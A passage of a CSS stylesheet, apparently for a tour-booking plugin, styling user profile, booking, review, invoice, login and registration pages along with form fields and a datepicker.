.tourmaster-user-content-block .tourmaster-user-content-title-wrap {
    overflow: hidden;
    padding-bottom: 14px;
    margin-bottom: 12px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.tourmaster-user-content-block .tourmaster-user-content-block-content {
    overflow: auto;
}

/* breadcrumbs */
.tourmaster-user-breadcrumbs {
    font-size: 14px;
    margin-bottom: 40px;
}

.tourmaster-user-breadcrumbs .tourmaster-sep {
    margin: 0px 14px;
}

/* dashboard */
.tourmaster-my-profile-wrapper {
    margin-top: 45px;
    margin-bottom: 10px;
}

.tourmaster-my-profile-avatar {
    float: left;
    margin-right: 40px;
}

.tourmaster-my-profile-avatar img {
    width: 85px;
    height: 85px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tourmaster-my-profile-info-wrap {
    overflow: hidden;
}

.tourmaster-my-profile-info {
    font-size: 13px;
    margin-bottom: 14px;
    float: left;
    width: 50%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.tourmaster-my-profile-info.tourmaster-odd {
    padding-left: 10px;
}

.tourmaster-my-profile-info.tourmaster-even {
    clear: left;
    padding-right: 10px;
}

.tourmaster-my-profile-info .tourmaster-head {
    float: left;
    width: 130px;
    margin-right: 10px;
}

.tourmaster-my-profile-info .tourmaster-tail {
    display: block;
    overflow: hidden;
    font-weight: 600;
}

/* edit profile page */
.tourmaster-user-update-notification {
    font-size: 13px;
    padding: 15px 18px 12px;
    margin-bottom: 50px;
}

.tourmaster-user-update-notification i {
    margin-right: 13px;
}

.tourmaster-edit-profile-avatar {
    margin-bottom: 40px;
}

.tourmaster-edit-profile-avatar img {
    width: 85px;
    height: 85px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 95px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tourmaster-edit-profile-avatar input[type="file"] {
    display: none;
}

.tourmaster-edit-profile-avatar .tourmaster-button {
    cursor: pointer;
}

.tourmaster-edit-profile-submit.tourmaster-button {
    margin-left: 180px;
    margin-top: 10px;
}

.tourmaster-edit-profile-wrap .tourmaster-req {
    margin-left: 5px;
}

.tourmaster-edit-profile-wrap .tourmaster-head {
    float: left;
    width: 160px;
    margin-right: 20px;
    display: block;
    line-height: 45px;
    font-size: 13px;
}

.tourmaster-edit-profile-wrap .tourmaster-tail {
    overflow: hidden;
    display: block;
    max-width: 370px;
}

.tourmaster-edit-profile-wrap .tourmaster-profile-field {
    margin-bottom: 22px;
}

.tourmaster-profile-field-gender .tourmaster-combobox-wrap {
    max-width: 160px;
}

input.tourmaster-edit-profile-submit.tourmaster-button {
    margin-bottom: 30px;
    margin-top: 0;
}

/* wish list */
.tourmaster-user-content-inner-wish-list .tourmaster-user-content-block {
    padding-bottom: 35px;
}

table.tourmaster-wish-list-table th:nth-child(1) {
    width: 85%;
}

table.tourmaster-wish-list-table th:nth-child(2) {
    width: 15%;
}

.tourmaster-template-wrapper table.tourmaster-wish-list-table tr td {
    vertical-align: middle;
    padding: 20px 0px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-wish-list-item .tourmaster-wish-list-item-title {
    font-size: 14px;
    font-weight: 800;
    display: block;
    margin-bottom: 5px;
}

.tourmaster-wish-list-item .tourmaster-wish-list-item-info {
    font-size: 12px;
}

.tourmaster-wish-list-item .tourmaster-wish-list-item-info i {
    margin-right: 9px;
}

.tourmaster-wish-list-item .tourmaster-wish-list-thumbnail {
    float: left;
    max-width: 65px;
    margin-right: 20px;
}

.tourmaster-wish-list-item .tourmaster-wish-list-item-content {
    overflow: hidden;
    padding-top: 5px;
}

.tourmaster-wish-list-remove-item {
    font-size: 14px;
    cursor: pointer;
}

.tourmaster-wish-list-remove-item i {
    margin-right: 10px;
}

/* my booking */
.tourmaster-my-booking-filter .tourmaster-sep {
    margin: 0px 13px;
}

.tourmaster-my-booking-filter .tourmaster-sep:first-child {
    display: none;
}

table.tourmaster-my-booking-table {
    font-size: 13px;
    min-width: 800px;
}

table.tourmaster-my-booking-table th:nth-child(1) {
    width: 50%;
}

table.tourmaster-my-booking-table th:nth-child(2) {
    width: 18%;
}

table.tourmaster-my-booking-table th:nth-child(3) {
    width: 12%;
}

table.tourmaster-my-booking-table th:nth-child(4) {
    width: 20%;
}

table.tourmaster-my-booking-table .tourmaster-my-booking-price {
    font-weight: 600;
}

table.tourmaster-my-booking-table .tourmaster-my-booking-status {
    margin-right: 20px;
}

table.tourmaster-my-booking-table .tourmaster-my-booking-status i {
    margin-right: 9px;
}

table.tourmaster-my-booking-table .tourmaster-my-booking-action {
    line-height: 27px;
    margin-top: -5px;
    margin-bottom: -5px;
    text-align: center;
    display: inline-block;
    width: 27px;
    cursor: pointer;
    margin-right: 4px;
}

.tourmaster-user-content-inner-my-booking-single .tourmaster-my-booking-single-title {
    font-size: 15px;
    text-transform: uppercase;
    padding-top: 20px;
    padding-bottom: 16px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-user-content-inner-my-booking-single .tourmaster-my-booking-single-sub-title {
    font-size: 14px;
    font-weight: 600;
    padding-top: 40px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding-bottom: 15px;
    margin-bottom: 20px;
}

.tourmaster-my-booking-single-sidebar {
    float: right;
    width: 24%;
    padding-left: 30px;
}

.tourmaster-my-booking-single-sidebar .tourmaster-button {
    margin-bottom: 10px;
    cursor: pointer;
    text-align: center;
}

.tourmaster-my-booking-single-sidebar .tourmaster-my-booking-single-field .tourmaster-head {
    float: none;
}

.tourmaster-my-booking-single-sidebar .tourmaster-my-booking-single-field .tourmaster-tail {
    display: inline;
}

.tourmaster-my-booking-single-content {
    overflow: hidden;
}

.tourmaster-my-booking-single-content-wrap {
    padding: 20px 35px;
    min-width: 970px;
}

.tourmaster-my-booking-single-field {
    margin-bottom: 10px;
}

.tourmaster-my-booking-single-field .tourmaster-head {
    font-weight: 600;
    float: left;
    margin-right: 10px;
}

.tourmaster-my-booking-single-field .tourmaster-tail {
    display: block;
    overflow: hidden;
}

.tourmaster-my-booking-single-field.tourmaster-additional-note .tourmaster-head {
    float: none;
    margin-bottom: 7px;
    display: block;
}

.tourmaster-my-booking-single-price-breakdown .tourmaster-price-breakdown-summary {
    float: right;
    min-width: 350px;
}

.tourmaster-my-booking-single-total-price {
    padding-top: 15px;
    padding-bottom: 3px;
    margin-top: 20px;
    margin-bottom: 15px;
    border-top-width: 1px;
    border-bottom-width: 1px;
    border-style: solid;
}

.tourmaster-my-booking-single-total-price .tourmaster-tail {
    float: right;
    font-weight: 600;
}

.tourmaster-my-booking-single-total-price .tourmaster-my-booking-single-field {
    float: right;
    min-width: 350px;
}

.tourmaster-my-booking-single-traveller-info {
    margin-top: 15px;
    margin-bottom: 35px;
}

.tourmaster-my-booking-single-price-breakdown {
    margin-top: 15px;
    margin-bottom: 30px;
}

.tourmaster-my-booking-single-payment-receipt {
    margin-bottom: 20px;
}

.tourmaster-my-booking-single-content .tourmaster-item-rvpdlr {
    margin-bottom: 30px;
}

.tourmaster-user-content-inner-my-booking-single .tourmaster-user-content-block {
    padding: 0px;
}

.tourmaster-my-booking-single-traveller-info .tourmaster-my-booking-single-field {
    margin-bottom: 25px;
}

.tourmaster-my-booking-single-content .tourmaster-my-booking-package-detail {
    display: block;
    font-size: 11px;
}

.tourmaster-my-booking-single-content .tourmaster-my-booking-package-detail span {
    display: block;
}

/* reviews */
table.tourmaster-user-review-table {
    font-size: 13px;
    min-width: 720px;
}

table.tourmaster-user-review-table th:nth-child(1) {
    width: 70%;
}

table.tourmaster-user-review-table th:nth-child(2) {
    width: 18%;
}

table.tourmaster-user-review-table th:nth-child(3) {
    width: 12%;
}

.tourmaster-user-review-table .tourmaster-user-review-action {
    cursor: pointer;
}

.tourmaster-review-form {
    padding-bottom: 40px;
}

.tourmaster-review-form .tourmaster-review-form-title {
    font-size: 15px;
    margin-bottom: 25px;
}

.tourmaster-review-form .tourmaster-review-form-title .tourmaster-head {
    font-weight: bold;
    margin-right: 4px;
}

.tourmaster-review-form .tourmaster-review-form-description {
    margin-bottom: 25px;
}

.tourmaster-review-form .tourmaster-review-form-description .tourmaster-head {
    display: block;
    margin-bottom: 15px;
}

.tourmaster-review-form .tourmaster-review-form-description .tourmaster-tail {
    font-weight: 600;
}

.tourmaster-review-form .tourmaster-review-form-description .tourmaster-tail p {
    margin-bottom: 10px;
}

.tourmaster-review-form .tourmaster-review-form-traveller-type {
    margin-bottom: 25px;
    max-width: 300px;
}

.tourmaster-review-form .tourmaster-review-form-traveller-type .tourmaster-head {
    display: block;
    margin-bottom: 15px;
}

.tourmaster-review-form .tourmaster-review-form-traveller-type .tourmaster-tail {
    font-weight: 600;
}

.tourmaster-review-form .tourmaster-review-form-rating-wrap {
    margin-bottom: 30px;
}

.tourmaster-review-form .tourmaster-review-form-rating-wrap .tourmaster-head {
    display: block;
    margin-bottom: 12px;
}

.tourmaster-review-form.tourmaster-form-field.tourmaster-with-border textarea,
.tourmaster-review-form.tourmaster-form-field.tourmaster-with-border select {
    border-width: 1px;
}

.tourmaster-review-form-rating {
    font-size: 18px;
    line-height: 1;
}

.tourmaster-review-form-rating i {
    float: left;
    height: 18px;
    margin-right: 7px;
}

.tourmaster-review-form-rating i.tourmaster-rating-select {
    margin-right: 0px;
    cursor: pointer;
}

.tourmaster-review-form-rating span.tourmaster-rating-select {
    float: left;
    width: 15px;
    height: 18px;
    margin-left: -4px;
    margin-right: -4px;
    position: relative;
    z-index: 1;
    cursor: pointer;
}

.tourmaster-review-form-rating span.tourmaster-rating-select:first-child {
    margin-left: -11px;
}

/* invoices */
table.tourmaster-invoices-table {
    font-size: 13px;
}

table.tourmaster-invoices-table th:nth-child(1) {
    width: 50%;
}

table.tourmaster-invoices-table th:nth-child(2) {
    width: 18%;
}

table.tourmaster-invoices-table th:nth-child(3) {
    width: 12%;
}

table.tourmaster-invoices-table th:nth-child(4) {
    width: 20%;
}

.tourmaster-user-content-inner-invoices-single .tourmaster-user-content-block {
    padding: 0px;
    overflow: auto;
}

.tourmaster-invoice-wrap {
    background: #fff;
    padding: 50px 50px;
    font-size: 14px;
    width: 1050px;
}

.tourmaster-invoice-head {
    margin-bottom: 60px;
}

.tourmaster-invoice-head-left {
    float: left;
}

.tourmaster-invoice-head-left .tourmaster-invoice-logo {
    margin-bottom: 35px;
}

.tourmaster-invoice-head-left .tourmaster-invoice-id {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.tourmaster-invoice-head-left .tourmaster-invoice-receiver {
    margin-top: 34px;
}

.tourmaster-invoice-head-left .tourmaster-invoice-receiver-head {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.tourmaster-invoice-head-left .tourmaster-invoice-receiver-name {
    display: block;
    margin-bottom: 4px;
}

.tourmaster-invoice-head-left .tourmaster-invoice-receiver-address {
    display: block;
    max-width: 250px;
}

.tourmaster-invoice-head-right {
    float: right;
    padding-top: 10px;
    width: 180px;
}

.tourmaster-invoice-head-right .tourmaster-invoice-company-name {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 20px;
}

.tourmaster-invoice-price-head {
    padding: 18px 25px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}

.tourmaster-invoice-price-head .tourmaster-head {
    width: 80%;
    float: left;
}

.tourmaster-invoice-price-head .tourmaster-tail {
    overflow: hidden;
}

.tourmaster-invoice-price-item {
    padding: 18px 25px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-invoice-price-item.tourmaster-large {
    padding: 30px 25px 25px;
}

.tourmaster-invoice-price-item .tourmaster-head-title {
    display: block;
    font-size: 15px;
    margin-bottom: 2px;
}

.tourmaster-invoice-price-item .tourmaster-head-caption {
    display: block;
    font-size: 13px;
}

.tourmaster-invoice-price-item .tourmaster-head {
    width: 80%;
    float: left;
}

.tourmaster-invoice-price-item .tourmaster-tail {
    font-size: 16px;
    display: block;
    overflow: hidden;
}

.tourmaster-invoice-price-item .tourmaster-invoice-price-additional-service-title {
    font-size: 15px;
    margin-bottom: 12px;
}

.tourmaster-invoice-price-sub-total,
.tourmaster-invoice-price-tax,
.tourmaster-invoice-price-last,
.tourmaster-invoice-total-price {
    padding: 18px 25px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-invoice-price-sub-total .tourmaster-head,
.tourmaster-invoice-price-tax .tourmaster-head,
.tourmaster-invoice-price-last .tourmaster-head,
.tourmaster-invoice-total-price .tourmaster-head {
    float: left;
    margin-left: 55%;
    width: 25%;
    font-size: 15px;
}

.tourmaster-invoice-price-sub-total .tourmaster-tail,
.tourmaster-invoice-price-tax .tourmaster-tail,
.tourmaster-invoice-price-last .tourmaster-tail,
.tourmaster-invoice-total-price .tourmaster-tail {
    display: block;
    overflow: hidden;
    font-size: 16px;
}

.tourmaster-invoice-total-price {
    font-weight: bold;
    border-top-width: 1px;
    border-top-style: solid;
    border-bottom-width: 2px;
}

.tourmaster-invoice-payment-info {
    padding: 22px 35px;
    margin-top: 40px;
}

.tourmaster-invoice-payment-info-item-wrap {
    margin-bottom: 15px;
}

.tourmaster-invoice-payment-info-item-wrap:last-child {
    margin-bottom: 0px;
}

.tourmaster-invoice-payment-info-item {
    float: left;
    margin-right: 60px;
    text-transform: uppercase;
}

.tourmaster-invoice-payment-info-item .tourmaster-head {
    font-weight: 800;
    margin-bottom: 5px;
}

.tourmaster-invoice-button {
    width: 1050px;
    padding: 0px 50px 60px;
    text-align: right;
}

.tourmaster-invoice-button .tourmaster-button {
    margin-left: 5px;
    font-size: 13px;
}

.tourmaster-invoice-button .tourmaster-button:first-child {
    margin-left: 0px;
}

.tourmaster-invoice-button .tourmaster-button i {
    margin-right: 10px;
}

/* login */
.tourmaster-notification-box {
    font-size: 13px;
    padding: 15px 18px 15px;
    margin-bottom: 20px;
}

.tourmaster-notification-box a {
    font-weight: bold;
}

.tourmaster-notification-box i {
    margin-right: 13px;
}

.tourmaster-login-form label {
    display: block;
    margin-bottom: 17px;
    font-size: 14px;
    font-weight: 500;
}

.tourmaster-login-form .tourmaster-login-form-fields {
    margin: 0px -15px;
}

.tourmaster-login-form .tourmaster-login-user,
.tourmaster-login-form .tourmaster-login-pass {
    width: 50%;
    float: left;
    padding: 0px 15px;
}

.tourmaster-login-form .tourmaster-login-submit .tourmaster-button {
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

.tourmaster-login-form .tourmaster-login-lost-password {
    font-size: 13px;
    font-weight: 500;
    text-align: right;
}

.tourmaster-login-bottom {
    text-align: center;
    border-top-width: 1px;
    border-top-style: solid;
    padding-top: 32px;
    margin-bottom: 30px;
    margin-top: 40px;
}

.tourmaster-login-bottom .tourmaster-login-bottom-title {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 12px;
}

.tourmaster-login-bottom .tourmaster-login-bottom-link {
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

.tourmaster-lost-password-form label {
    display: block;
    margin-bottom: 17px;
    font-size: 14px;
    font-weight: 500;
}

.tourmaster-lost-password-form .tourmaster-lost-password-submit .tourmaster-button {
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

.tourmaster-reset-password-form label {
    display: block;
    margin-bottom: 17px;
    font-size: 14px;
    font-weight: 500;
}

.tourmaster-reset-password-form .tourmaster-reset-password-submit .tourmaster-button {
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

#pass-strength-result {
    padding: 12px 20px 10px;
    margin-bottom: 18px;
    color: #23282d;
    font-weight: 600;
    font-size: 12px;
}

#pass-strength-result.short {
    background-color: #f1adad;
}

#pass-strength-result.bad {
    background-color: #fbc5a9;
}

#pass-strength-result.good {
    background-color: #ffe399;
}

#pass-strength-result.strong {
    background-color: #c1e1b9;
}

.tourmaster-reset-password-new #pass1,
.tourmaster-reset-password-confirm {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.tourmaster-login-form2 {
    float: left;
    width: 50%;
    padding-right: 30px;
}

.tourmaster-login-form2 label {
    display: block;
    margin-bottom: 17px;
    font-size: 14px;
    font-weight: 500;
}

.tourmaster-login-form2 .tourmaster-login-title {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 25px;
}

.tourmaster-login-form2 .tourmaster-login-submit .tourmaster-button {
    width: 120px;
    text-align: center;
}

.tourmaster-login-form2-wrap {
    padding-bottom: 35px;
}

.tourmaster-login-form2 .tourmaster-button {
    width: 100%;
    text-align: center;
}

.tourmaster-login2-right {
    float: left;
    width: 50%;
    text-align: center;
    padding-left: 30px;
    margin-top: -45px;
    padding-top: 45px;
    padding-bottom: 999px;
    margin-bottom: -999px;
    border-left-width: 1px;
    border-left-style: solid;
}

.tourmaster-login2-right .tourmaster-login2-right-title {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 40px;
}

.tourmaster-login2-right .tourmaster-login2-right-title:first-child {
    margin-top: 0px;
}

.tourmaster-login2-right .tourmaster-login2-right-description {
    font-size: 12px;
    margin-bottom: 30px;
}

.tourmaster-login2-right .tourmaster-button {
    width: 100%;
    text-align: center;
}

/* register */
.tourmaster-register-form {
    padding-bottom: 10px;
}

.tourmaster-register-form .tourmaster-register-message {
    font-size: 12px;
    margin-bottom: 30px;
}

.tourmaster-register-form .tourmaster-register-submit {
    width: 100%;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 30px;
}

.tourmaster-register-form .tourmaster-register-term {
    font-size: 13px;
    text-align: center;
    margin-bottom: 30px;
}

.tourmaster-register-form .tourmaster-register-term input {
    margin-right: 10px;
}

.tourmaster-register-form .tourmaster-register-term .tourmaster-notification-box {
    display: none;
    margin-top: 20px;
}

.tourmaster-register-form .tourmaster-register-form-fields {
    margin-left: -15px;
    margin-right: -15px;
}

.tourmaster-register-form .tourmaster-profile-field {
    width: 50%;
    float: left;
    padding: 0px 15px;
    margin-bottom: 22px;
}

.tourmaster-register-form .tourmaster-profile-field .tourmaster-head {
    display: block;
    margin-bottom: 17px;
    font-size: 14px;
    font-weight: 500;
}

.tourmaster-register-form .tourmaster-profile-field-password {
    clear: left;
}

.tourmaster-register-bottom {
    text-align: center;
    border-top-width: 1px;
    border-top-style: solid;
    padding-top: 32px;
    margin-bottom: 30px;
}

.tourmaster-register-bottom .tourmaster-register-bottom-title {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 12px;
}

.tourmaster-register-bottom .tourmaster-register-bottom-link {
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

/* review item */
.tourmaster-tour-review-item {
    padding-bottom: 30px;
}

.tourmaster-tour-review-item .tourmaster-tour-review-item-list {
    margin-bottom: 25px;
}

.tourmaster-tour-review-item .tourmaster-tour-review-item-avatar {
    float: left;
    width: 36px;
    overflow: hidden;
    margin-right: 18px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tourmaster-tour-review-item .tourmaster-tour-review-item-content {
    overflow: hidden;
}

.tourmaster-tour-review-item .tourmaster-tour-review-item-title {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 6px;
}

.tourmaster-tour-review-item .tourmaster-tour-review-item-rating {
    font-size: 14px;
}

.tourmaster-tour-review-item .tourmaster-tour-review-item-rating i {
    margin-right: 6px;
}

.tourmaster-tour-review-item .tourmaster-tour-review-item-user {
    font-size: 12px;
    margin-left: 12px;
}

/* form field */
.tourmaster-form-field input[type="text"],
.tourmaster-form-field input[type="email"],
.tourmaster-form-field input[type="password"],
.tourmaster-form-field textarea,
.tourmaster-form-field select {
    font-size: 13px;
    height: 48px;
    padding: 12px 17px;
    width: 100%;
    border: 0px;
    outline: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.tourmaster-form-field textarea {
    height: 125px;
}

.tourmaster-form-field select,
.tourmaster-form-field select:focus {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.tourmaster-form-field .tourmaster-combobox-wrap {
    position: relative;
}

.tourmaster-form-field .tourmaster-combobox-wrap:after {
    font-family: fontAwesome;
    content: "\f0dd";
    font-size: 14px;
    line-height: 20px;
    position: absolute;
    right: 16px;
    top: 50%;
    margin-top: -13px;
    pointer-events: none;
}

.tourmaster-form-field .tourmaster-file-label-text {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 500;
    padding: 25px;
    display: inline-block;
    width: 100%;
    cursor: pointer;
}

.tourmaster-form-field .tourmaster-file-label input[type="file"] {
    display: none;
}

.tourmaster-form-field .tourmaster-combobox-list-wrap {
    position: relative;
}

.tourmaster-form-field .tourmaster-combobox-list-wrap ul {
    list-style: none;
    margin-left: 0px;
    display: none;
    border-width: 0px 2px 1px 2px;
    border-style: solid;
    position: absolute;
    left: 0px;
    right: 0px;
    z-index: 99;
}

.tourmaster-form-field .tourmaster-combobox-list-wrap ul li {
    padding: 15px 17px;
    cursor: pointer;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-form-field .tourmaster-combobox-list-wrap .tourmaster-combobox-list-title {
    display: block;
    font-weight: 800;
}

.tourmaster-form-field .tourmaster-combobox-list-wrap .tourmaster-combobox-list-caption {
    display: block;
}

.tourmaster-form-field .tourmaster-combobox-list-wrap .tourmaster-combobox-list-time {
    display: block;
    font-style: italic;
    font-size: 12px;
    margin-top: 7px;
}

.tourmaster-form-field .tourmaster-combobox-list-wrap .tourmaster-combobox-list-avail {
    display: block;
    font-style: italic;
    font-size: 12px;
}

.tourmaster-form-field .tourmaster-combobox-list-display {
    position: relative;
    height: 48px;
    padding: 12px 17px;
    cursor: pointer;
}

.tourmaster-form-field .tourmaster-combobox-list-display span {
    display: block;
    white-space: nowrap;
    margin-right: 10px;
    overflow: hidden;
}

.tourmaster-form-field .tourmaster-combobox-list-display:after {
    font-family: fontAwesome;
    content: "\f0dd";
    font-size: 14px;
    line-height: 20px;
    position: absolute;
    right: 14px;
    top: 50%;
    margin-top: -13px;
    pointer-events: none;
}

.tourmaster-form-field.tourmaster-with-border .tourmaster-combobox-list-display {
    border-width: 2px;
    border-style: solid;
}

a.tourmaster-button, input[type="button"].tourmaster-button, input[type="submit"].tourmaster-button {
    font-size: 12.5px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 15px 27px;
    display: inline-block;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.tourmaster-form-field-alt-date {
    width: 95px;
    float: left;
    margin-right: 10px;
}

.tourmaster-form-field-alt-month {
    width: 130px;
    float: left;
    margin-right: 10px;
}

.tourmaster-form-field-alt-year {
    width: 110px;
    float: left;
}

.tourmaster-form-field.tourmaster-with-border input[type="text"],
.tourmaster-form-field.tourmaster-with-border input[type="email"],
.tourmaster-form-field.tourmaster-with-border input[type="password"],
.tourmaster-form-field.tourmaster-with-border textarea,
.tourmaster-form-field.tourmaster-with-border select {
    border-width: 2px;
    border-style: solid;
}

.tourmaster-form-field .tourmaster-type-datepicker .tourmaster-tail {
    position: relative;
}

.tourmaster-form-field .tourmaster-type-datepicker .tourmaster-tail input {
    cursor: pointer;
}

.tourmaster-form-field .tourmaster-type-datepicker .tourmaster-tail i {
    pointer-events: none;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -8px;
}

.tourmaster-form-field.tourmaster-bottom-border .tourmaster-combobox-wrap select {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    background: transparent !important;
}

.tourmaster-datepicker-wrap {
    position: relative;
}

.tourmaster-datepicker-wrap:after {
    content: "\f0dd";
    font-family: fontAwesome;
    position: absolute;
    top: 50%;
    right: 17px;
    margin-top: -13px;
    line-height: 22px;
    pointer-events: none;
}

.tourmaster-datepicker-wrap input {
    cursor: pointer;
}

.tourmaster-body .ui-datepicker {
    width: 310px;
    border-width: 2px;
    border-style: solid;
    padding: 8px;
    display: none;
}

.tourmaster-body .ui-datepicker .ui-datepicker-title {
    padding-left: 38px;
    padding-right: 38px;
}

.tourmaster-body .ui-datepicker .ui-datepicker-month,
.tourmaster-body .ui-datepicker .ui-datepicker-year {
    width: 48%;
    margin: 0px 1%;
    border: none;
    height: 36px;
    padding: 0px 8px;
    font-weight: 700;
}

.tourmaster-body .ui-datepicker select:focus {
    outline: none;
}

.tourmaster-body .ui-datepicker table {
    border-collapse: separate;
    border-spacing: 0px;
    margin-bottom: 10px;
}

.tourmaster-body .ui-datepicker table tr {
    background: transparent;
}

.tourmaster-body .ui-datepicker table tr th {
    background: transparent;
    font-size: 13px;
    padding: 16px 0px 10px;
}

.tourmaster-body .ui-datepicker table tr td {
    padding: 0px 0px 5px;
    line-height: 1;
    text-align: center;
}

.tourmaster-body .ui-datepicker table tr td span,
.tourmaster-body .ui-datepicker table tr td a {
    width: 32px;
    font-size: 13px;
    line-height: 16px;
    padding: 10px 0px 6px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tourmaster-body .ui-datepicker-header {
    position: relative;
}

.tourmaster-body .ui-datepicker-prev,
.tourmaster-body .ui-datepicker-next {
    position: absolute;
    top: 0px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    cursor: pointer;
}

.tourmaster-body .ui-datepicker-prev {
    left: 0px;
}

.tourmaster-body .ui-datepicker-prev:after {
    content: "\f104";
    font-family: fontAwesome;
}

.tourmaster-body .ui-datepicker-prev span {
    display: none;
}

.tourmaster-body .ui-datepicker-next {
    right: 0px;
}

.tourmaster-body .ui-datepicker-next:after {
    content: "\f105";
    font-family: fontAwesome;
}

.tourmaster-body .ui-datepicker-next span {
    display: none;
}

.tourmaster-body .ui-datepicker-prev.ui-state-disabled,
.tourmaster-body .ui-datepicker-next.ui-state-disabled {
    background: transparent;
}

.tourmaster-form-field.tourmaster-medium input[type="text"],
.tourmaster-form-field.tourmaster-medium input[type="email"],
.tourmaster-form-field.tourmaster-medium input[type="password"],
.tourmaster-form-field.tourmaster-medium textarea,
.tourmaster-form-field.tourmaster-medium select {
    height: 65px;
    padding: 14px 22px;
    font-size: 15px;
}

.tourmaster-form-field.tourmaster-medium input[type="submit"] {
    height: 65px;
    padding: 14px 22px;
    font-size: 15px;
    text-transform: none;
    font-weight: 500;
}

.tourmaster-form-field.tourmaster-large input[type="text"],
.tourmaster-form-field.tourmaster-large input[type="email"],
.tourmaster-form-field.tourmaster-large input[type="password"],
.tourmaster-form-field.tourmaster-large textarea,
.tourmaster-form-field.tourmaster-large select {
    height: 73px;
    padding: 18px 25px;
    font-size: 17px;
}

.tourmaster-form-field.tourmaster-large input[type="submit"] {
    height: 73px;
    padding: 18px 25px;
    font-size: 17px;
    text-transform: none;
    font-weight: 500;
}

.tourmaster-form-field.tourmaster-transparent-bottom-border input[type="text"],
.tourmaster-form-field.tourmaster-transparent-bottom-border input[type="email"],
.tourmaster-form-field.tourmaster-transparent-bottom-border input[type="password"],
.tourmaster-form-field.tourmaster-transparent-bottom-border textarea,
.tourmaster-form-field.tourmaster-transparent-bottom-border select {
    padding-left: 0px;
    padding-right: 0px;
    font-size: 16px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    background: transparent !important;
}

.tourmaster-form-field.tourmaster-transparent-bottom-border .tourmaster-combobox-wrap:after {
    content: "\f107";
    right: 0px;
    margin-top: -8px;
}

.tourmaster-input-style-no-border .tourmaster-form-field.tourmaster-large input[type="submit"],
.tourmaster-input-style-transparent-bottom-border .tourmaster-form-field.tourmaster-large input[type="submit"] {
    margin-top: 0px;
}

/* table */
.tourmaster-template-wrapper table.tourmaster-table {
    width: 100%;
    border: 0px;
    margin-bottom: 0px;
    border-collapse: separate;
    border-spacing: 0px;
}

.tourmaster-template-wrapper table.tourmaster-table th {
    font-size: 13px;
    font-weight: 600;
    text-align: left;
    border-width: 0px 0px 1px;
    border-style: solid;
    padding: 4px 0px 16px;
    background: transparent;
}

.tourmaster-template-wrapper table.tourmaster-table td {
    font-size: 13px;
    font-weight: normal;
    padding: 0px 0px 18px;
    border: 0px;
    font-weight: normal;
    vertical-align: top;
    text-align: left;
}

.tourmaster-template-wrapper table.tourmaster-table tr {
    background: transparent;
}

.tourmaster-template-wrapper table.tourmaster-table tr:nth-child(2) td {
    padding-top: 28px;
}

.tourmaster-template-wrapper table.tourmaster-table tr:last-child td {
    padding-bottom: 6px;
}

.tourmaster-template-wrapper table.tourmaster-wish-list-table {
    min-width: 600px;
}

.tourmaster-template-wrapper table.tourmaster-wish-list-table tr:last-child td {
    padding-bottom: 20px;
}

/* tour order filterer */
.tourmaster-tour-order-filterer-wrap {
    background: #fff;
}

.tourmaster-tour-order-filterer-wrap {
    padding: 13px 20px;
    margin-bottom: 30px;
    box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
}

.tourmaster-tour-order-filterer-wrap .tourmaster-tour-order-filterer-title {
    font-weight: 800;
    font-size: 15px;
    padding-right: 10px;
    display: inline;
}

.tourmaster-tour-order-filterer-wrap .tourmaster-combobox-wrap {
    position: relative;
    display: inline-block;
    margin-left: 10px;
}

.tourmaster-tour-order-filterer-wrap .tourmaster-combobox-wrap:after {
    font-family: fontAwesome;
    content: "\f0dd";
    font-size: 14px;
    line-height: 20px;
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -13px;
